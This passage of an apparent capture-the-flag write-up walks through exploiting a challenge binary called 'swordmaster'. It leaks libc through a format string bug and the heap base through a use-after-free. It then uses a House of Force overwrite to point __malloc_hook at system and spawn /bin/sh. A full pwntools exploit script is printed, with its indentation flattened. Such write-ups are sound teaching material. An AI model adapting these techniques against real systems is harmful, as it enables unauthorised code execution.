Next, we need to leak the libc address with the format string vulnerability. We can do so by waiting for the text prompt, sending %13$p as our class, and then parsing the address out of the received line. Lastly, we subtract 0x21c87 as described above and set libc.address accordingly. pwntools now knows the base address of libc and can load it’s symbols at the proper addresses.
1
2
3
4
5
6
7
p.recvuntil(b'>> ')
p.sendline(b'%13$p')
p.recvuntil('There is no ')
libc_leak = p.recvline().split(b' ')[0]
libc_leak = int(libc_leak[2:], 16)
libc.address = libc_leak - 0x21c87
Step 3:
Similar to the above step, we need to interact with the program to exploit the UAF bug and get our heap base address. We do so by sending 5 to delete our player’s class, and then sending 3 to display our stats. We can parse the received line and grab the leaked hex value, which we know from our previous recon will be the value of the previously allocated chunk. At this point in the program, the heap layout will always be the same, so we can use a static offset to get back to the heap base.
1
2
3
4
5
6
7
8
p.recvuntil(b'>> ')
p.sendline(b'5')
p.recvuntil(b'>> ')
p.sendline(b'3')
p.recvuntil(b'Class: ')
heap = p.recvline()[:-1]
heap = int.from_bytes(heap, 'little') - 4800 - 0x10
Step 4:
Now it’s time to start the heap exploitation process. To make matters simpler, we can write a wrapper around the craft sword program interaction.
1
2
3
4
5
6
7
def malloc(size, data):
p.recvuntil(b'>> ')
p.sendline(b'1')
p.recvuntil(b'>> ')
p.sendline(str(size))
p.recvuntil(b'>> ')
p.sendline(data)
Now we need to corrupt the top chunk size. We can do this programmatically the same way we did manually earlier:
1
malloc(40, b'\x41'*47)
Next, we want to malloc all the way up to just before __malloc_hook. We can do so by doing the following: __malloc_hook address - (heap base + already allocated space) - 0x10. Looking at the current state of our heap at this point in the exploit, we see the following:

Adding all the allocated sizes together, we get 0x250 + 0x1010 + 0x30 + 0x30 + 0x30 + 0x30 = 0x1320. We also need to add an additional 0x10 since we are using the heap base, which is 0x10 before the first chunk on the heap. Therefore we have the following code:
1
2
distance = libc.sym.__malloc_hook - (heap + 0x1330) - 0x10
malloc(distance, 'dummy')
Note that we subtract 0x10 so that we get a pointer just before __malloc_hook. Therefore, on the next call to malloc, the allocator will return a pointer to __malloc_hook.
Step 5:
Almost there, we need to call malloc another time. The data we include in this call will overwrite the __malloc_hook. Therefore, we use the following code:
1
malloc(24, p64(libc.sym.system))
Step 6:
Last step, we need to get a pointer to our name, /bin/sh\0. This is always located 0x1270 from the heap base. Instead of providing a size when crafting a sword, we will provide this pointer. Now instead of __malloc_hook running before the malloc takes place, system("/bin/sh\0") will run resulting in a shell.
1
2
3
4
5
cmd = heap + 0x1270
p.recvuntil(b'>> ')
p.sendline(b'1')
p.recvuntil(b'>> ')
p.sendline(str(cmd))
Full Exploit Code:
The full exploit is included below. You can also view it on my github.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
from pwn import *
import sys
if not sys.warnoptions:
import warnings
warnings.simplefilter("ignore")
elf = ELF("./swordmaster")
libc = ELF("./glibc/libc.so.6")
p = elf.process(['./glibc/ld-linux-x86-64.so.2','./swordmaster'],env={"LD\_PRELOAD":"./glibc/libc.so.6"})
# ---- SET NAME ----
p.sendline('/bin/sh\0')
# ---- LEAK LIBC BASE WITH FORMAT STRING BUG ----
p.recvuntil(b'>> ')
p.sendline(b'%13$p')
p.recvuntil('There is no ')
libc_leak = p.recvline().split(b' ')[0]
libc_leak = int(libc_leak[2:], 16)
libc.address = libc_leak - 0x21c87
log.info("LEAKED LIBC BASE: " + hex(libc.address))
# ---- LEAK HEAP BASE WITH UAF BUG -------
p.recvuntil(b'>> ')
p.sendline(b'5')
p.recvuntil(b'>> ')
p.sendline(b'3')
p.recvuntil(b'Class: ')
heap = p.recvline()[:-1]
heap = int.from_bytes(heap, 'little') - 4800 - 0x10
log.info("LEAKED HEAP BASE: " + str(hex(heap)))
def malloc(size, data):
p.recvuntil(b'>> ')
p.sendline(b'1')
p.recvuntil(b'>> ')
p.sendline(str(size))
p.recvuntil(b'>> ')
p.sendline(data)
# ---- House Of Force Set-Up ----
malloc(40, b'\x41'*47)
# ---- Point top chunk to __malloc_hook ----
distance = libc.sym.__malloc_hook - (heap + 0x1330) - 0x10
malloc(distance, 'dummy')
# ---- Overwrite __malloc_hook with system ----
malloc(24, p64(libc.sym.system))
# ---- Point cmd at our name (/bin/sh) and call malloc to execute our overwritten hook ----
cmd = heap + 0x1270
p.recvuntil(b'>> ')
p.sendline(b'1')
p.recvuntil(b'>> ')
p.sendline(str(cmd))
p.interactive()

